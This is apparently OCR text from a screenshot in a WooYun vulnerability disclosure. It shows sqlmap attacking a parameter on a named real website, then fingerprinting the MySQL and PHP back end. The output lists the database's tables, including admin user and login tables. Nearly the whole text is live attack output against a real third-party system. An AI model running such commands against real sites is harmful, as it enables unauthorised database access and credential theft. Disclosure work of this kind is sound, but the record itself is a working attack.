 选定 管理员: SQLMap - sqlmap.py -u "http://www.visualchina.com/news-detail.php?y=201...
[22:59:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10
back-end DBMS: MySQL 5.0
[22:59:06] [INFO] fetching tables for database: 'test'
[22:59:07] [INFO] the SQL query used returns 255 entries
[22:59:07] [INFO] retrieved: aaa
[22:59:07] [INFO] retrieved: aaaaa
[22:59:08] [INFO] retrieved: sys2_action_adminop
[22:59:08] [INFO] retrieved: sys2_action_history
[22:59:08] [INFO] retrieved: sys2_admin_domain_rel
[22:59:08] [INFO] retrieved: sys2_admin_login_info
[22:59:09] [INFO] retrieved: sys2_admin_user
[22:59:09] [INFO] retrieved: sys2_answer
[22:59:24] [INFO] retrieved: sys2_apis
[22:59:25] [INFO] retrieved: sys2_bulletin
[22:59:25] [INFO] retrieved: sys2_classify
[22:59:25] [INFO] retrieved: sys2_client_login
[22:59:26] [INFO] retrieved: sys2_client_rbac_item_child
[22:59:26] [INFO] retrieved: sys2_client_user
[22:59:26] [INFO] retrieved: sys2_discourse
[22:59:26] [INFO] retrieved: sys2_district_infomation
[22:59:27] [INFO] retrieved: sys2_dm_qa
[22:59:27] [INFO] retrieved: sys2_domain
[22:59:27] [INFO] retrieved: sys2_domain_grant
[22:59:28] [INFO] retrieved: sys2_enterprise_infomation
[22:59:29] [INFO] retrieved: sys2_faq_menu
[22:59:29] [INFO] retrieved: sys2_feedback
[22:59:30] [INFO] retrieved: sys2_field_dictionary
[22:59:30] [INFO] retrieved: sys2_general_menu
[22:59:30] [INFO] retrieved: sys2_group
[22:59:31] [INFO] retrieved: sys2_hi_msg_log
[22:59:31] [INFO] retrieved: sys2_isc_buyer
[22:59:31] [INFO] retrieved: sys2_isc_users
[22:59:32] [INFO] retrieved: sys2_keyword
[22:59:32] [INFO] retrieved: sys2_map
[22:59:32] [INFO] retrieved: sys2_msg_log
[22:59:32] [INFO] retrieved: sys2_msg_log_2
[22:59:33] [INFO] retrieved: sys2_msg_log_3
[22:59:33] [INFO] retrieved: sys2_msg_user_rel
[22:59:35] [INFO] retrieved: sys2_open_category
[22:59:35] [INFO] retrieved: sys2_open_item
[22:59:36] [INFO] retrieved: sys2_p_master
www.wooyun.org
半: